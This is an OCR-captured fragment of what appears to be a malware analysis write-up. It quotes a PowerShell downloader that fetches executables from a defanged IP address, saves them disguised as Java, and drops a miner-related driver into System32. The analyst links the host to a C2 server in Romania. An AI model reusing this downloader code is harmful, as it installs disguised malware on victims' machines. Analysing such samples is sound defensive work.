
$W.DownloadFile("hxxp://83[.]97.20.81/win/min/
64.exe", "C:\ProgramData\Oracle\Java\java.ex
e")

} ELSE

{

$W.DownloadFile("hxxp://83[.]97.20.81/win/min/
32.exe", "C:\ProgramData\Oracle\Java\java.ex
e")

}

if ( (!$(test-path "C:\Windows\System32\WinRin
g0x64.sys")) -and ($arch -eq "64") )

{

$W.DownloadFile("hxxps://83[.]97.20.81/win/dep
s/rx.exe", "C:\Windows\System32\WinRing0x64.sy
s")

}
It’s probably not coincidental that the host used to
download these executables is in the same subnet as the
secondary C2 for the first variant we looked at—both are
hosted by the same provider in Romania.